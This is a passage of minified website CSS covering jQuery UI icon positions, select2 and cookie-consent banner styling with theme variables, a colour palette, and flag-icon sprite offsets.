-112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start,.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3}.ui-widget-shadow{box-shadow:0 0 5px #666}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}:root{--cc-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--cc-font-size:16px;--cc-bg:#fff;--cc-z-index:2147483647;--cc-text:#2d4156;--cc-border-radius:.45rem;--cc-btn-primary-bg:#2d4156;--cc-btn-primary-text:var(--cc-bg);--cc-btn-primary-hover-bg:#1d2e38;--cc-btn-primary-hover-text:var(--cc-btn-primary-text);--cc-btn-secondary-bg:#eaeff2;--cc-btn-secondary-text:var(--cc-text);--cc-btn-secondary-hover-bg:#d8e0e6;--cc-btn-secondary-hover-text:var(--cc-btn-secondary-text);--cc-btn-border-radius:.375rem;--cc-toggle-bg-off:#919ea6;--cc-toggle-bg-on:var(--cc-btn-primary-bg);--cc-toggle-bg-readonly:#d5dee2;--cc-toggle-knob-bg:#fff;--cc-toggle-knob-icon-color:#ecf2fa;--cc-block-text:var(--cc-text);--cc-cookie-category-block-bg:#f0f4f7;--cc-cookie-category-block-bg-hover:#e9eff4;--cc-section-border:#f1f3f5;--cc-cookie-table-border:#e9edf2;--cc-overlay-bg:#040608;--cc-overlay-opacity:.85;--cc-consent-modal-box-shadow:0 .625rem 1.875rem rgba(2,2,3,.28);--cc-webkit-scrollbar-bg:#cfd5db;--cc-webkit-scrollbar-bg-hover:#9199a0}.c_darkmode{--cc-bg:#181b1d;--cc-text:#d8e5ea;--cc-btn-primary-bg:#a6c4dd;--cc-btn-primary-text:#000;--cc-btn-primary-hover-bg:#c2dff7;--cc-btn-primary-hover-text:var(--cc-btn-primary-text);--cc-btn-secondary-bg:#33383c;--cc-btn-secondary-text:var(--cc-text);--cc-btn-secondary-hover-bg:#3e454a;--cc-btn-secondary-hover-text:var(--cc-btn-secondary-text);--cc-toggle-bg-off:#667481;--cc-toggle-bg-on:var(--cc-btn-primary-bg);--cc-toggle-bg-readonly:#454c54;--cc-toggle-knob-bg:var(--cc-cookie-category-block-bg);--cc-toggle-knob-icon-color:var(--cc-bg);--cc-block-text:#b3bfc5;--cc-cookie-category-block-bg:#23272a;--cc-cookie-category-block-bg-hover:#2b3035;--cc-section-border:#292d31;--cc-cookie-table-border:#2b3035;--cc-webkit-scrollbar-bg:#667481;--cc-webkit-scrollbar-bg-hover:#9199a0}#cc--main{z-index:2147483647;z-index:var(--cc-z-index)}.cc_div *,.cc_div :after,.cc_div :before,.cc_div :hover{animation:none;background:none;border:none;border-radius:unset;box-shadow:none;box-sizing:border-box;color:inherit;float:none;font-family:inherit;font-size:1em;font-style:inherit;font-variant:normal;font-weight:inherit;height:auto;letter-spacing:unset;line-height:1.2;margin:0;padding:0;text-align:left;text-decoration:none;text-transform:none;transition:none;vertical-align:baseline;visibility:unset}.cc_div{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#2d4156;color:var(--cc-text);font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-family:var(--cc-font-family);font-size:16px;font-size:var(--cc-font-size);font-weight:400;text-rendering:optimizeLegibility}#c-ttl,#s-bl td:before,#s-ttl,.cc_div .b-tl,.cc_div .c-bn{font-weight:600}#cm,#s-bl .act .b-acc,#s-inr,.cc_div .b-tl,.cc_div .c-bl{border-radius:.45rem;border-radius:var(--cc-border-radius)}#s-bl .act .b-acc{border-top-left-radius:0;border-top-right-radius:0}.cc_div a,.cc_div button,.cc_div input{-webkit-appearance:none;-moz-appearance:none;appearance:none;overflow:hidden}.cc_div a{border-bottom:1px solid}.cc_div a:hover{border-color:transparent;text-decoration:none}.cc_div .c-bn>span{pointer-events:none}#cm-ov,#cs-ov,.c--anim #cm,.c--anim #s-cnt,.c--anim #s-inr{transition:visibility .25s linear,opacity .25s ease,transform .25s ease!important}.c--anim .c-bn{transition:background-color .25s ease!important}.c--anim #cm.bar.slide,.c--anim #cm.bar.slide+#cm-ov,.c--anim .bar.slide #s-inr,.c--anim .bar.slide+#cs-ov{transition:visibility .4s ease,opacity .4s ease,transform .4s ease!important}#cm.bar.slide,.cc_div .bar.slide #s-inr{opacity:1;transform:translate(100%)}#cm.bar.top.slide,.cc_div .bar.left.slide #s-inr{opacity:1;transform:translate(-100%)}#cm.slide,.cc_div .slide #s-inr{transform:translateY(1.6em)}#cm.top.slide{transform:translateY(-1.6em)}#cm.bar.slide{transform:translateY(100%)}#cm.bar.top.slide{transform:translateY(-100%)}.show--consent .c--anim #cm,.show--consent .c--anim #cm.bar,.show--settings .c--anim #s-inr,.show--settings .c--anim .bar.slide #s-inr{opacity:1;transform:scale(1);visibility:visible!important}.show--consent .c--anim #cm.box.middle,.show--consent .c--anim #cm.cloud.middle{transform:scale(1) translateY(-50%)}.show--settings .c--anim #s-cnt{visibility:visible!important}.force--consent.show--consent .c--anim #cm-ov,.show--settings .c--anim #cs-ov{opacity:.85!important;opacity:var(--cc-overlay-opacity)!important;visibility:visible!important}#cm{background:#fff;background:var(--cc-bg);bottom:1.25em;box-shadow:0 .625em 1.875em #000;box-shadow:0 .625rem 1.875rem #02020347;box-shadow:var(--cc-consent-modal-box-shadow);font-family:inherit;line-height:normal;max-width:24.2em;opacity:0;padding:1em 1.4em 1.3em;position:fixed;right:1.25em;transform:scale(.95);visibility:hidden;width:100%;z-index:1}#cc_div #cm{display:block!important}#c-ttl{font-size:1.05em;margin-bottom:.7em}.cloud #c-ttl{margin-top:-.15em}#c-txt{font-size:.9em;line-height:1.5em}.cc_div #c-bns{display:flex;justify-content:space-between;margin-top:1.4em}.cc_div .c-bn{background:#eaeff2;background:var(--cc-btn-secondary-bg);border-radius:.375rem;border-radius:var(--cc-btn-border-radius);color:#2d4156;color:var(--cc-btn-secondary-text);cursor:pointer;display:inline-block;flex:1;font-size:.82em;padding:1em 1.7em;text-align:center;-moz-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}#c-bns button+button,#s-c-bn,#s-cnt button+button{float:right;margin-left:.5rem}#s-cnt #s-rall-bn{float:none}#cm .c_link:active,#cm .c_link:hover,#s-c-bn:active,#s-c-bn:hover,#s-cnt button+button:active,#s-cnt button+button:hover{background:#d8e0e6;background:var(--cc-btn-secondary-hover-bg);color:#2d4156;color:var(--cc-btn-secondary-hover-text)}#s-cnt{display:table;height:100%;left:0;position:fixed;top:0;visibility:hidden;width:100%;z-index:101}#s-bl{outline:none;scrollbar-width:thin}#s-bl .title{margin-top:1.4em}#s-bl .b-bn,#s-bl .title:first-child{margin-top:0}#s-bl .b-acc .p{margin-top:0;padding:1em}#s-cnt .b-bn .b-tl{background:none;display:block;font-family:inherit;font-size:.95em;padding:1.3em 6.4em 1.3em 2.7em;position:relative;transition:background-color .25s ease;width:100%}#s-cnt .b-bn .b-tl.exp{cursor:pointer}#s-cnt .act .b-bn .b-tl{border-bottom-left-radius:0;border-bottom-right-radius:0}#s-cnt .b-bn .b-tl:active,#s-cnt .b-bn .b-tl:hover{background:#e9eff4;background:var(--cc-cookie-category-block-bg-hover)}#s-bl .b-bn{position:relative}#s-bl .c-bl{border:1px solid #f1f3f5;border:1px solid var(--cc-section-border);margin-bottom:.4rem;padding:1em;transition:background-color .25s ease}#s-bl .c-bl:hover{background:#f0f4f7;background:var(--cc-cookie-category-block-bg)}#s-bl .c-bl:last-child{margin-bottom:.5em}#s-bl .c-bl:first-child{border:none;margin-bottom:2em;margin-top:0;padding:0;transition:none}#s-bl .c-bl:not(.b-ex):first-child:hover{background:transparent;background:unset}#s-bl .c-bl.b-ex{background:#f0f4f7;background:var(--cc-cookie-category-block-bg);border:none;padding:0;transition:none}#s-bl .c-bl.b-ex+.c-bl{margin-top:2em}#s-bl .c-bl.b-ex+.c-bl.b-ex{margin-top:0}#s-bl .c-bl.b-ex:first-child{margin-bottom:.5em}#s-bl .b-acc{display:none;margin-bottom:0;max-height:0;overflow:hidden;padding-top:0}#s-bl .act .b-acc{display:block;max-height:100%;overflow:hidden}#s-cnt .p{color:#2d4156;color:var(--cc-block-text);font-size:.9em;line-height:1.5em;margin-top:.85em}.cc_div .b-tg .c-tgl:disabled{cursor:not-allowed}#c-vln{display:table-cell;position:relative;vertical-align:middle}#cs{bottom:0;left:0;padding:0 1.7em;position:fixed;right:0;top:0;width:100%}#cs,#s-inr{height:100%}#s-inr{box-shadow:0 13px 27px -5px #03060942;margin:0 auto;max-width:45em;opacity:0;overflow:hidden;padding-bottom:4.75em;padding-top:4.75em;position:relative;transform:scale(.96);visibility:hidden}#s-bns,#s-hdr,#s-inr{background:#fff;background:var(--cc-bg)}#s-bl{display:block;height:100%;overflow-x:hidden;overflow-y:auto;overflow-y:overlay;padding:1.3em 1.6em;width:100%}#s-bns{border-top:1px solid #f1f3f5;border-top:1px solid var(--cc-section-border);bottom:0;height:4.75em;left:0;padding:1em 1.8em;position:absolute;right:0}.cc_div .cc-link{border-bottom:1px solid #2d4156;border-bottom:1px solid var(--cc-btn-primary-bg);color:#2d4156;color:var(--cc-btn-primary-bg);cursor:pointer;display:inline;font-weight:600;padding-bottom:0;text-decoration:none}.cc_div .cc-link:active,.cc_div .cc-link:hover{border-color:transparent}#c-bns button:first-child,#s-bns button:first-child{background:#2d4156;background:var(--cc-btn-primary-bg);color:#fff;color:var(--cc-btn-primary-text)}#c-bns.swap button:first-child{background:#eaeff2;background:var(--cc-btn-secondary-bg);color:#2d4156;color:var(--cc-btn-secondary-text)}#c-bns.swap button:last-child{background:#2d4156;background:var(--cc-btn-primary-bg);color:#fff;color:var(--cc-btn-primary-text)}.cc_div .b-tg .c-tgl:checked~.c-tg{background:#2d4156;background:var(--cc-toggle-bg-on)}#c-bns button:first-child:active,#c-bns button:first-child:hover,#c-bns.swap button:last-child:active,#c-bns.swap button:last-child:hover,#s-bns button:first-child:active,#s-bns button:first-child:hover{background:#1d2e38;background:var(--cc-btn-primary-hover-bg);color:#fff;color:var(--cc-btn-primary-hover-text)}#c-bns.swap button:first-child:active,#c-bns.swap button:first-child:hover{background:#d8e0e6;background:var(--cc-btn-secondary-hover-bg);color:#2d4156;color:var(--cc-btn-secondary-hover-text)}#s-hdr{border-bottom:1px solid #f1f3f5;border-bottom:1px solid var(--cc-section-border);display:table;height:4.75em;padding:0 1.8em;position:absolute;top:0;width:100%;z-index:2}#s-hdr,#s-ttl{vertical-align:middle}#s-ttl{display:table-cell;font-size:1em}#s-c-bn{font-size:1.45em;font-weight:400;height:1.7em;margin:0;overflow:hidden;padding:0;position:relative;width:1.7em}#s-c-bnc{display:table-cell;vertical-align:middle}.cc_div span.t-lb{opacity:0;overflow:hidden;pointer-events:none;position:absolute;top:0;z-index:-1}#c_policy__text{height:31.25em;margin-top:1.25em;overflow-y:auto}#c-s-in{height:100%;height:calc(100% - 2.5em);max-height:37.5em;position:relative;top:50%;transform:translateY(-50%)}@media screen and (min-width:688px){#s-bl::-webkit-scrollbar{background:transparent;border-radius:0 .25em .25em 0;height:100%;width:.8em}#s-bl::-webkit-scrollbar-thumb{background:#cfd5db;background:var(--cc-webkit-scrollbar-bg);border:.25em solid #fff;border:.25em solid var(--cc-bg);border-radius:100em}#s-bl::-webkit-scrollbar-thumb:hover{background:#9199a0;background:var(--cc-webkit-scrollbar-bg-hover)}#s-bl::-webkit-scrollbar-button{height:5px;width:10px}}.cc_div .b-tg{bottom:0;display:inline-block;margin:auto;right:1.2em;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.cc_div .b-tg,.cc_div .b-tg .c-tgl{cursor:pointer;position:absolute;top:0}.cc_div .b-tg .c-tgl{border:0;display:block;left:0;margin:0}.cc_div .b-tg .c-tg{background:#919ea6;background:var(--cc-toggle-bg-off);pointer-events:none;position:absolute;transition:background-color .25s ease,box-shadow .25s ease}.cc_div .b-tg,.cc_div .b-tg .c-tg,.cc_div .b-tg .c-tgl,.cc_div span.t-lb{border-radius:4em;height:1.5em;width:3.4em}.cc_div .b-tg .c-tg.c-ro{cursor:not-allowed}.cc_div .b-tg .c-tgl~.c-tg.c-ro{background:#d5dee2;background:var(--cc-toggle-bg-readonly)}.cc_div .b-tg .c-tgl~.c-tg.c-ro:after{box-shadow:none}.cc_div .b-tg .c-tg:after{background:#fff;background:var(--cc-toggle-knob-bg);border:none;border-radius:100%;box-shadow:0 1px 2px #1820235c;box-sizing:content-box;content:"";display:block;height:1.25em;left:.125em;position:relative;top:.125em;transition:transform .25s ease;width:1.25em}.cc_div .b-tg .c-tgl:checked~.c-tg:after{transform:translate(1.9em)}#s-bl table,#s-bl td,#s-bl th{border:none}#s-bl tbody tr{transition:background-color .25s ease}#s-bl tbody tr:hover{background:#e9eff4;background:var(--cc-cookie-category-block-bg-hover)}#s-bl table{border-collapse:collapse;margin:0;overflow:hidden;padding:0;text-align:left;width:100%}#s-bl caption{border-bottom:1px solid #e9edf2;border-bottom:1px solid var(--cc-cookie-table-border);font-size:.9em;font-weight:600;padding:.5rem 1rem}#s-bl td,#s-bl th{font-size:.8em;padding:.8em .625em .8em 1.2em;text-align:left;vertical-align:top}#s-bl th{font-family:inherit;font-weight:600;padding:1em 1rem}#s-bl thead tr:first-child{border-bottom:1px solid #e9edf2;border-bottom:1px solid var(--cc-cookie-table-border)}.force--consent #cs,.force--consent #s-cnt{width:100vw}#cm-ov,#cs-ov{background:#040608;background:var(--cc-overlay-bg);bottom:0;display:none;left:0;opacity:0;position:fixed;right:0;top:0;transition:none;visibility:hidden}.c--anim #cs-ov,.force--consent .c--anim #cm-ov,.force--consent.show--consent #cm-ov,.show--settings #cs-ov{display:block}#cs-ov{z-index:2}.force--consent .cc_div{bottom:0;left:0;position:fixed;top:0;transition:visibility .25s linear;visibility:hidden;width:100%;width:100vw}.force--consent.show--consent .c--anim .cc_div,.force--consent.show--settings .c--anim .cc_div{visibility:visible}.force--consent #cm{position:absolute}.force--consent #cm.bar{max-width:100vw;width:100vw}html.force--consent.show--consent{overflow-y:hidden!important}html.force--consent.show--consent,html.force--consent.show--consent body{height:auto!important;overflow-x:hidden!important}.cc_div .act .b-bn .exp:before,.cc_div .b-bn .exp:before{border:solid #2d4156;border:solid var(--cc-btn-secondary-text);border-width:0 2px 2px 0;content:"";display:inline-block;left:1.2em;margin-right:15px;padding:.2em;position:absolute;top:50%;transform:translateY(-50%) rotate(45deg)}.cc_div .act .b-bn .b-tl:before{transform:translateY(-20%) rotate(225deg)}.cc_div .on-i:before{border:solid #ecf2fa;border:solid var(--cc-toggle-knob-icon-color);border-width:0 2px 2px 0;display:inline-block;left:.75em;padding:.1em .1em .45em;top:.37em}#s-c-bn:after,#s-c-bn:before,.cc_div .on-i:before{content:"";margin:0 auto;position:absolute;transform:rotate(45deg)}#s-c-bn:after,#s-c-bn:before{background:#2d4156;background:var(--cc-btn-secondary-text);border-radius:1em;height:.6em;left:.82em;top:.58em;width:1.5px}#s-c-bn:after{transform:rotate(-45deg)}.cc_div .off-i,.cc_div .on-i{display:block;height:100%;position:absolute;right:0;text-align:center;transition:opacity .15s ease;width:50%}.cc_div .on-i{left:0;opacity:0}.cc_div .off-i:after,.cc_div .off-i:before{background:#ecf2fa;background:var(--cc-toggle-knob-icon-color);content:" ";display:block;height:.7em;margin:0 auto;position:absolute;right:.8em;top:.42em;transform-origin:center;width:.09375em}.cc_div .off-i:before{transform:rotate(45deg)}.cc_div .off-i:after{transform:rotate(-45deg)}.cc_div .b-tg .c-tgl:checked~.c-tg .on-i{opacity:1}.cc_div .b-tg .c-tgl:checked~.c-tg .off-i{opacity:0}#cm.box.middle,#cm.cloud.middle{bottom:auto;top:50%;transform:translateY(-37%)}#cm.box.middle.zoom,#cm.cloud.middle.zoom{transform:scale(.95) translateY(-50%)}#cm.box.center,#cm.cloud{left:1em;margin:0 auto;right:1em}#cm.cloud{max-width:50em;overflow:hidden;padding:1.2em 1.7em;text-align:center;width:unset}.cc_div .cloud #c-inr{display:table;width:100%}.cc_div .cloud #c-inr-i{display:table-cell;padding-right:2.4em;vertical-align:top;width:70%}.cc_div .cloud #c-txt{font-size:.85em}.cc_div .cloud #c-bns{display:table-cell;min-width:170px;vertical-align:middle}#cm.cloud .c-bn{margin:.5rem 0 0;width:100%}#cm.cloud .c-bn:first-child{margin:0}#cm.cloud.left{margin-right:1.25em}#cm.cloud.right{margin-left:1.25em}#cm.bar{border-radius:0;bottom:0;left:0;max-width:100%;padding:2em;position:fixed;right:0;width:100%}#cm.bar #c-inr{margin:0 auto;max-width:32em}#cm.bar #c-bns{max-width:33.75em}#cm.bar #cs{padding:0}.cc_div .bar #c-s-in{height:100%;max-height:100%;top:0;transform:none}.cc_div .bar #s-bl,.cc_div .bar #s-bns,.cc_div .bar #s-hdr{padding-left:1.4em;padding-right:1.4em}.cc_div .bar #cs{padding:0}.cc_div .bar #s-inr{border-radius:0;margin:0 0 0 auto;max-width:32em}.cc_div .bar.left #s-inr{margin-left:0;margin-right:auto}.cc_div .bar #s-bl table,.cc_div .bar #s-bl tbody,.cc_div .bar #s-bl td,.cc_div .bar #s-bl th,.cc_div .bar #s-bl thead,.cc_div .bar #s-bl tr,.cc_div .bar #s-cnt{display:block}.cc_div .bar #s-bl caption{border-bottom:1px solid #e9edf2;border-bottom:1px solid var(--cc-cookie-table-border);border-top:0;display:block}.cc_div .bar #s-bl thead tr{left:-9999px;position:absolute;top:-9999px}.cc_div .bar #s-bl tr{border-top:1px solid #e9edf2;border-top:1px solid var(--cc-cookie-table-border)}.cc_div .bar #s-bl td{border:none;padding-left:35%;position:relative}.cc_div .bar #s-bl td:before{color:#2d4156;color:var(--cc-text);content:attr(data-column);left:1rem;overflow:hidden;padding-right:.625em;position:absolute;text-overflow:ellipsis;white-space:nowrap}#cm.top{bottom:auto;top:1.25em}#cm.left{left:1.25em;right:auto}#cm.right{left:auto;right:1.25em}#cm.bar.left,#cm.bar.right{left:0;right:0}#cm.bar.top{top:0}@media (prefers-reduced-motion){#cc--main #cm,#cc--main #s-cnt,#cc--main #s-inr{transition:none!important}}@media screen and (max-width:688px){#cm,#cm.cloud,#cm.left,#cm.right{bottom:1em;display:block;left:1em;margin:0;max-width:100%;padding:1.2em!important;right:1em;width:auto}.force--consent #cm,.force--consent #cm.cloud{max-width:100vw;width:auto}#cm.top{bottom:auto;top:1em}#cm.bottom{bottom:1em;top:auto}#cm.bar.bottom{bottom:0}#cm.cloud .c-bn{font-size:.85em}#s-bns,.cc_div .bar #s-bns{padding:1em 1.3em}.cc_div .bar #s-inr{max-width:100%;width:100%}.cc_div .cloud #c-inr-i{padding-right:0}#cs{border-radius:0;padding:0}#c-s-in{height:100%;max-height:100%;top:0;transform:none}.cc_div .b-tg{right:1.1em;transform:scale(1.1)}#s-inr{border-radius:0;margin:0;padding-bottom:7.9em}#s-bns{height:7.9em}#s-bl,.cc_div .bar #s-bl{padding:1.2em}#s-hdr,.cc_div .bar #s-hdr{padding:0 1.2em}#s-bl table{width:100%}#s-inr.bns-t{padding-bottom:10.5em}.bns-t #s-bns{height:10.5em}.cc_div .bns-t .c-bn{font-size:.83em;padding:.9em 1.6em}#s-cnt .b-bn .b-tl{padding-bottom:1.2em;padding-top:1.2em}#s-bl table,#s-bl tbody,#s-bl td,#s-bl th,#s-bl thead,#s-bl tr,#s-cnt{display:block}#s-bl caption{border-bottom:0;display:block}#s-bl thead tr{left:-9999px;position:absolute;top:-9999px}#s-bl tr{border-top:1px solid #e9edf2;border-top:1px solid var(--cc-cookie-table-border)}#s-bl td{border:none;padding-left:35%;position:relative}#s-bl td:before{color:#2d4156;color:var(--cc-text);content:attr(data-column);left:1rem;overflow:hidden;padding-right:.625em;position:absolute;text-overflow:ellipsis;white-space:nowrap}#cm .c-bn,.cc_div .c-bn{margin-right:0;width:100%}#s-cnt #s-rall-bn{margin-left:0}.cc_div #c-bns{flex-direction:column}#c-bns button+button,#s-cnt button+button{float:unset;margin-left:0;margin-top:.625em}#cm.box,#cm.cloud{left:1em;right:1em;width:auto}#cm.cloud.left,#cm.cloud.right{margin:0}.cc_div .cloud #c-bns,.cc_div .cloud #c-inr,.cc_div .cloud #c-inr-i{display:block;min-width:unset;width:auto}.cc_div .cloud #c-txt{font-size:.9em}.cc_div .cloud #c-bns{margin-top:1.625em}}:root{--black: hsla(0, 0%, 0% , 1);--maastricht-blue: hsla(215, 63%, 13% , 1);--yankees-blue: hsla(215, 55%, 15% , 1);--dark-pastel-green: hsla(134, 75%, 42% , 1);--indigo-rainbow: hsla(214, 62%, 28% , 1);--celadon-green: hsla(181, 61%, 31% , 1);--light-sea-green: hsla(181, 61%, 39% , 1);--japanese-indigo: hsla(226, 26%, 24% , 1);--charcoal: hsla(214, 26%, 25% , 1);--cyan-cornflower-blue: hsla(194, 67%, 42% , 1);--celestial-blue: hsla(200, 58%, 52% , 1);--outer-space: hsla(0, 0%, 27% , 1);--slate-blue: hsla(247, 60%, 76%, 1);--black-coral: hsla(226, 13%, 39% , 1);--davy-s-grey: hsla(0, 0%, 35% , 1);--nickel: hsla(0, 0%, 45% , 1);--roman-silver: hsla(216, 9%, 56% , 1);--manatee: hsla(228, 8%, 62% , 1);--french-wine: hsla(347, 67%, 41% , 1);--gray-x11: hsla(0, 0%, 73% , 1);--beau-blue: hsla(200, 66%, 85% , 1);--silver-sand: hsla(227, 8%, 77% , 1);--lavander-gray: hsla(218, 7%, 79% , 1);--madder-lake: hsla(4, 57%, 50%, 1);--madder-lake-light: hsla(4, 67%, 60%, 1);--gainsboro: hsla(0, 0%, 87% , 1);--amaranth: hsla(346, 70%, 51% , 1);--cadmium-red: hsla(353, 100%, 44% , 1);--carmine-pink: hsla(4, 79%, 58% , 1);--platinum: hsla(0, 0%, 91% , 1);--royal-orange: hsla(24, 85%, 63% , 1);--cultured: hsla(0, 0%, 97% , 1);--cadmium-orange: hsla(30, 80%, 53% , 1);--carrot-orange: hsla(30, 94%, 56% , 1);--lotion: hsla(0, 0%, 98% , 1);--philippine-orange: hsla(26, 100%, 50% , 1);--mikado-yellow: hsla(44, 100%, 52% , 1);--synthese-globale: hsla(195, 25%, 67%, 1);--boite-a-outils: hsla(274, 53%, 69%, 1);--white: hsla(0, 0%, 100% , 1);--black-trans-2: hsla(0, 0%, 0% , .2);--granit-gray-trans-9: hsla(0, 0%, 39% , .9);--white-trans-1: hsla(0, 0%, 100% , .1);--white-trans-3: hsla(0, 0%, 100% , .3)}[v-cloak]{display:none}.f16 .flag{display:inline-block;height:16px;width:16px;vertical-align:text-top;line-height:16px;background-position:0 0px;background:url(/build/assets/flags16-B418bY68.png) no-repeat}.f16 ._African_Union{background-position:0 -16px}.f16 ._Arab_League{background-position:0 -32px}.f16 ._ASEAN{background-position:0 -48px}.f16 ._CARICOM{background-position:0 -64px}.f16 ._CIS{background-position:0 -80px}.f16 ._Commonwealth{background-position:0 -96px}.f16 ._England{background-position:0 -112px}.f16 ._European_Union,.f16 .eu{background-position:0 -128px}.f16 ._Islamic_Conference{background-position:0 -144px}.f16 ._Kosovo{background-position:0 -160px}.f16 ._NATO{background-position:0 -176px}.f16 ._Northern_Cyprus{background-position:0 -192px}.f16 ._Northern_Ireland{background-position:0 -208px}.f16 ._Olimpic_Movement{background-position:0 -224px}.f16 ._OPEC{background-position:0 -240px}.f16 ._Red_Cross{background-position:0 -256px}.f16 ._Scotland{background-position:0 -272px}.f16 ._Somaliland{background-position:0 -288px}.f16 ._Tibet{background-position:0 -304px}.f16 ._United_Nations{background-position:0 -320px}.f16 ._Wales{background-position:0 -336px}.f16 .ad{background-position:0 -352px}.f16 .ae{background-position:0 -368px}.f16 .af{background-position:0 -384px}.f16 .ag{background-position:0 -400px}.f16 .ai{background-position:0 -416px}.f16 .al{background-position:0 -432px}.f16 .am{background-position:0 -448px}.f16 .ao{background-position:0 -464px}.f16 .aq{background-position:0 -480px}.f16 .ar{background-position:0 -496px}.f16 .as{background-position:0 -512px}.f16 .at{background-position:0 -528px}.f16 .au{background-position:0 -544px}.f16 .aw{background-position:0 -560px}.f16 .ax{background-position:0 -576px}.f16 .az{background-position:0 -592px}.f16 .ba{background-position:0 -608px}.f16 .bb{background-position:0 -624px}.f16 .bd{background-position:0 -640px}.f16 .be{background-position:0 -656px}.f16 .bf{background-position:0 -672px}.f16 .bg{background-position:0 -688px}.f16 .bh{background-position:0 -704px}.f16 .bi{background-position:0 -720px}.f16 .bj{background-position:0 -736px}.f16 .bm{background-position:0 -752px}.f16 .bn{background-position:0 -768px}.f16 .bo{background-position:0 -784px}.f16 .br{background-position:0 -800px}.f16 .bs{background-position:0 -816px}.f16 .bt{background-position:0 -832px}.f16 .bw{background-position:0 -848px}.f16 .by{background-position:0 -864px}.f16 .bz{background-position:0 -880px}.f16 .ca{background-position:0 -896px}.f16 .cg{background-position:0 -912px}.f16 .cf{background-position:0 -928px}.f16 .cd{background-position:0 -944px}.f16 .ch{background-position:0 -960px}.f16 .ci{background-position:0 -976px}.f16 